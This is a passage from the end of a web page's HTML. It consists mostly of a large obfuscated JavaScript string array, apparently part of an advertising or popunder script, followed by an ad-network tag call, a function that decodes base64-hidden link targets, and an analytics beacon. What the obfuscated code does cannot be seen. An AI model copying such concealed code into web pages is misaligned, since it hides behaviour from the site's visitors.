DgfIC3DHCa','C3v2na','u0Hdsgn5','y29TCgXLEgvZ','Dgv4Dhm','jNnHzgjSpti','svmGCcbPBNn0ia','B2nPCG','BwfWC3rVzg93BG','zNjHyZC4','Cg9PBNrPBNq','CMvWBgfJzurHDa','yM94DKG','CgfJzq','oIaOC2vSzI5Uyq','C3bHy2uGAxmGCG','BMXf','t3nJCG','BwfYz2LU','y29UDgfPBNnuzq','DgfIC3DHCcbUBW','y291BNrvuKXuzq','CIbWB3aGAxmGyG','zeHHCG','C3vJy25ZAw0','sw1Hz2LUyxj5sq','ihrV','zM9JDxm','yw5NBgvcyxi','B2fJDxrL','i2rVy3vTzw50lq','y29TCa','jMnIDxi9','ChjVz3jLC3mT','BhzLCNrUzxfX','Bw91C2vnB3zLCW','zefYCG','tgfWBgfJzxrYzG','tM9WzG','C2LTz0u','y29Uy2f0','ysbozxvLiIXbCG','lJq2odqGos4Zoq','y3jLyxrLrwXLBq','zgqGiMfSBg93lq','D2nPCMm','y29WCM9K','twv6EMfUAw5L','z2H0','zvzHBhvL','C2HHzg93uM9VDa','B21L','ywLSzwqGDg8GBa','Bg9HzgLUzYbIyq','AwnZkcKGCMv0Dq','wvbfx05preu','jMmZpq','y3vYyxjY','y3vWzg90','CM9UzYb0ExbLlG','CM1VDxn0','EciGAgvPz2H0pq','CgfYC2vwqvnu','BwvUDcbMB3vUza','Bg1VDxn0ywnOzq','D2vIA2L0q29UBG','DMfYC3vIC2v0BG','C2nYzwvU','zg93BMHHCNbVBW','y2fWCgLUz01PBG','zMzSAwC','BNzKyxnO','shn0CM9R','C2rVDa','zdWVC3bHBJ4G','B3vUDhjPzxm9','uMLNAhrbCNjVDW','yxr0ywnOigHjBG','y3n1yMu','CMvTB3zLq2HPBa','zgv2AwnLtwvTBW','rg93BKjYzxzL','CNrPBgvZ','z19Yzw5KzxjLCG','zNvSBfzLCNnPBW','BwLZC2LUz0f1za','y2vZCW','C3vIC2nYAwjLia','C3vWzhn1yG','qwXWAge','we1mx0voveLusq','DhjHy2SGz2L2zq','Bw9KywW','zxnLBNqGlsbZDW','yMLNC3rHCG','C2rVDgi','DMn5','C3rYAw5N','ywrJC2HFzgjN','sxrPBgrL','yM94Afu','DefYCM93','yxnZAwDU','sM9WzG','zgPJEq','y29UzW','BgfUzW','DgHLBG','C2nYB2XSqw5HBa','Aw5PDcbHDxrVDa','ueXbwuvsq0fqqq','CNruAw1L','Aw9JEq','AgLUzYbwqvnuia','zw50','ywWGD2L0AcbJBW','Aw4GCgfYzw50','DhjPzq','AgfYCNC','DxbSDxm','jMD0oW','BgXJB3jUzxi','CgfYyq','rg93BLrLzufYCG','yIbTB2rLig9UlG','sNnJCG','r3nJCG','y29SB25L','w3HTBgrVBsb3yq','ChjUrq','ywrwzxjPzMLJyq','q2nPCMm','BejHCNi','EhjHCNi','zY4GuMvJzwL2zq','yxr0ywnOrxzLBG','x3vYBa','BgvS','zxiIpJXZy3jPCa','AwfSxW','AwrLCG','yMfJA2DYB3vUza','yM94DNi','rgLZBwLZCW','Aw52ywXPzcb0yq','vhj1zq','DxrYAq','wxvTBa','DhDVAgvHzhjPzW','jMnIDgL0Bgu9','nKWXocaXociGCW','Bg9HBMC','BMnVBMDKB3q','B2XLyw4','yxvSDa','uMfUzW','C3n0yxjM','yxv0B3rHzW','AxnxzwjeCML2zq','ChjLy2vX','CMr3yxjLq29UyW','AeLUDa','y2XPy2SGCgfYyq','C21LCgfYC2W','BMfWrq','zMLYC3rdAgLSza','tMvZDgvKr3jLyq','yNnJCG','zMv0y2GGzMfPBa','sw9WzG','suvJEq','BcbVDMvYBgf5','EwfJDxrL','zwn0zwq','qwrJyxnO','DMvYBgf5CW','yw5NBxnKywi','DMvL','Dg9WlxjPz2H0','AxngAxjLzM94tq','zsaTpIbMywXZzq','CgfYzw50tM9Kzq','zYbHz2fPBIbHzG','BNn1y2m','yxr0ywnOtgLZDa','BwLUDxm','B21Pza','yMXVy2S','zhnJCG','ywrLEgnOyw5Nzq','Bg9JA2vK','Dg9YEq','C2fJDxrL','vw5PDMvYC2fSqq','tuvovf9fuLi','vw5KzxjqyxjLBG','l3zPzgvVl3nSAq','BNn1yMu','DMvYBgf5igLZia','ignHBgXPBMCGBW','yM94Dxi','yxrLz29YAwvZ','tM90shvTCerVDW','Bw9IAwXLq2XPyW','DhjPBq','DMvYC2LVBG','ywTPBMCGywn0Aq','yM94vKG','yM94vNi','yxr0ywnOigHZiq','CcbIzwLUzYbJDq','CMjHCNi','zxHJBa','BMDLCxnSyw50','C2LT','CYbUB3qGysbIBW','DMfSDwuGBwLZCW','tM8GywrZigzVDq','BwnVBw1H','yM94zeW','CMvUzgvYzxi','Dci+q2XVC2uGyq','yMvOyxzPB3iGBa','DxrPBgrL','D0r1CMf0Aw9U','ica8CcbZDhLSzq','zgv0zwn0zwqUia','vxbeB3DUqxjYBW','ihbYzxnLBNq','BM9YBwfS','BNnJy3vL','mZqWANbTvLnS','cIaGica8l3a+cG','mtaWjq','q3nJCG','jMnHCd0W','BNrPBgrL','yNvTCgvX','zg9UDcbHDhrHyW','ywqGAxmGC2v0ia','Bg1VDxn0','CgfYyxrVCG','r3jLyxrLCKvXDq','B3vUzciVpGO8lW','y2XVC2uGz2L2zq','B21HAw5ZoG','Eg1S','jNvMCd0','BNvT','vfjvrq','Bg9HzcbNAxzLBG','u3vMzML4','B29WzG','Dw50','u2HVCNrsAwDODa','ihDYB25Nihr5Ca','uMv0CNKGAw4G','qLjfquTnqvHbra','yxbWzxjszxnVBa','BMf0DxjHBhm','rxHLy3v0ywjSzq','uKvorevsrvi','qKXpq0TfrefeqW','AgfZihrOzsb3CG','q2LYy2XLtwLUDq','AeLWCa','DgLTzvnPBMDSzq','BwLZC2LUz1DLyG','AhjVDwDO','mtrdmJeUmtq5na','rgvZy3jPChrPBW','Dgv4DerLy29Yyq','zgXJCM9W','CgX1CW','DgLVBMfSv3jHCa','zg9WzG','sujvvevFrvjs','C3vWBKu','B25SB2fK','zNjHyZm0','C3vIC3vW','ywqGzM9YBwf0ia','tM90tgvZC1rPBa','AwDYyxzL','ywvSAwC','CgfYC2vwyxn0wa','psbJyw52yxmUzW','y29UDMvYDfrVva','ChjJDwu','psjYzwzLCNjLCG','AgfZuMvTywLUAq','yMfJA3nPBq','BNrNBa','rvjst1i','pt0GiNvUzgvMAq','psjMB250lxnPEG','DxjLoIbJywXSAq','nZmYide2lJK5na','Aw5PDcbWB3aGDW','qwr2zxj0AxnLCG','Axnezwj1z0vUyq','CNnHCxvV','we1mshr0CfjLCq','vhjHy2TPBMDfDG','z3rYzxfSzxnZ','BNbVBgLUDa','su5wquXjrf9dsa','C2TPCefK','lcjizwX2zxrPyW','CMfJA2LUzW','zxmPid8GqxjYyq','y2HHCMfJDgvYCW','CMn1yG','B2zMC2v0lxrVCa','CgXHEq','ufjpq0vtu0LorW','ihn0CM9Rzt0I','zw50Axr5ig5VDa','C3jJ','ihbYzxnLBNq6','y2fWDhvYzq','CNn0AxrPywW6ia','CgfYC2vgCM9TuW','C3vWmW','Bw91C2vnB3zLuW','DuHHCG','DhbYAw1L','ugfYDgLHBeq','BwfKCW','ywrtzxj2Aw5Nsq','ig5VDcbYzwnVzW','DgLVBJOG','BNDHCNi','ifjpvefusu9oia','Dg8GBw91C2vKBW','DJuGC2nYAxb0ia','DhjVA2u9iG','BKfMDgvY','DgHLDge','otb2DW','C2zY','AhrTBa','zgL1BvnWywnL','zxbHCG','B24OiLDfqKDmxW','wufJEq','ChbLBMrLzcbZAq','B3qGCMvHy2HLza','nc4YnJyZocaXma','DcbPCYbWCMvZzq','suzbvfLqrq','q2XPy2TuCMfJAW','iJ48l2H0BwW+','zw5Kq0rbvee','ihjLzgvMAw5Lza','BhnXDw9Y','u3rHCG','Aw5Lrw5KAw5NCW','DgLVBJOGC3bPBG','C2vUza','yw1LlIbLEgL0','u1qGwe1mrg9JDq','CMDIysGWlcaWla','B25Jzq','C2XVDY0YzW','y2HLy2S','DgzY','DNnJCG','zgLHBw9Uzhn1Aq','BNjPz2H0yxjYBW','Axb2AxbWBg0','zhvYyxrPB24','Bg96zG','BwLUDxnKDq','DwX0CMK','Aw5R','tK1bu0Tfrf9wrq','C291CMnL','y29UDgvUDhm','iIbTAxnZzwqGDG','oIb0CNKGywX0ia','sw50zxjZDgL0Aq','yMfU','zwrVD24','BMvbCNi','B21Tzw50','C2vSzwn0','AxmGBM90igfUia','yxvKAw8','jMnIv2LKDgG9','Dg9WyM90','C2XHCNi','zMv0y2GGEM9Uzq','rg93BKfYCM93vq','reuGkg5VihjVDa','CMfYCNrS','BMHbCNi','sw52AxnPyMXLqW','zxnZrxzLBNrZ','yMXLsw1WCMvZCW','BxbSyxrLrMLSDa','rLvmtfnduKvftG','y3DJB25PBNq','BNzNzq','DgLVBNm','Dg9WzM9YAW','Aw5Zzxq','y2XVC2uGyNv0Da','z2v0wM9UzuLKCW','yxbL','swfJDxrL','BKX0','Awj1Dgu','mtaYs2fPwNPq','z2jYzxzL','q29SB25L','DgvYBwLUyxrL','DgvKihzLCMLMAq','BNn1yG','ChjVyMfIAwXPDa','x3nOywrVD1jVBW','AxrLBq','zw50laOGicaGia','sMf2yvnJCMLWDa','zgf0ys1WCMv2Aq','Bg9JA2vKoG','tgvZCW','CxbYAw1L','ywr2zxj0AxnLCG','B3GGzgv0zwn0BW','nhb4ihnVBgLKia','yxrLCW','BMf2AwDHDg9YlG','yMXHy2S','yMLNy2LYyW','yxbWCM94','DhjHy2TwAwv3yq','Ad0ImIiGC3rYBW','DwfJDxrL','u0vsvKvsu0Lerq','u3vI','lJG0ndeZidKUma','BMXLCW','AxnPBKu','zgvIDwDFCMvUza','yNv0zxm','yNnLCNzLCG','BNn0ignHBNzHCW','BgvfCxvHBa','uMLNAhruzwvwzq','yMfSCYbMB3vUza','CM93ihDYyxa','y2rVDa','Bw9WzG','q29Uz3j1zw50','y3rLzdOGyw5VDa','CMvLBG','qvrfr09ssuvt','t2rIBgfJ','EM9UzuLKia','yM94DgLTzxm','lJKZmdzAiIbZDa','C2LSB24','ihzHC3qGDhjHyW','AxngAw5PDgu','CgfYC2LUz09WDa','zMLYC3rrDwfYDa','DcbWB3aGAxmGBa','CgfKzgLUzW','ywnRAw5Nvvjmva','A2vKpc9OmJ4kia','nJu2osa2lJm0mW','C3jHCNi','u1Lovefyx0vsuG','C2TPChbPBMCGyq','igf0DgfJAgvKiq','sw1WBgLLCW','C3vWC2v0zxfX','yw5ZlxnLCMLM','x2LUzM8','DcbKB21HAw4Gyq','CMvKAxjLy3qGDa','DMfYzxbZAwXVBG','Dgf0DxmG','BgvTzw50','y2vUDgvYzg90','zxHWyw5Kzwq','CMvTB3zLsxrLBq','CNvZDgvK','CgXHBMT2','tgLUzq','ywXLCgG','zunw','DwjYy3K','BM5LCIbVBIbWyq','B3j2','AwzY','AgvSBgLW','B21qB2LUDa','vKftvc1Hzc1Wyq','BgXHCNi','EgHbCNi','AM9PBKfYCMf5tW','zxvYBW','jMnIzgvZy3jPCa','z2XQ','BNzYDhjPzq','BMvJyxa9iNjVDq','BgzY','iNDLyMDSiIKGFa','AwXPyNjPDw0','C29Tzq','quruwvbf','BMuGywXYzwfKEq','jImXmdaWnq','BMPJEq','re9nsw1WBgvTzq'];_0x4880=function(){return _0x1e56f1;};return _0x4880();}
</script>
	<script type="text/javascript">aclib.runAutoTag({
 zoneId:"4rmbpxlz" });
</script>	


<script src="/js/jquery.min.js"></script>
<script>
	
	$(function() {		
		
	});
		
      	function showWait() {
		$("#wait").show();
	}

      	function hideWait() {
		$("#wait").hide();
      	}

	function decodeAllUrls() {
		var anchors = document.getElementsByTagName("a");
		for (var idx = 0; idx < anchors.length; idx++) {
			var href = anchors[idx].getAttribute("data-href");
			if (href!=null) {							
				anchors[idx].href = decodeURIComponent(atob(href));
			}
		}
	}

	decodeAllUrls();

</script>

	<div id="wait" class="busy">
		<img src="/images/busy.gif"/>
	</div>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea2046d63aa447c6a32dcfe33ee08a17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>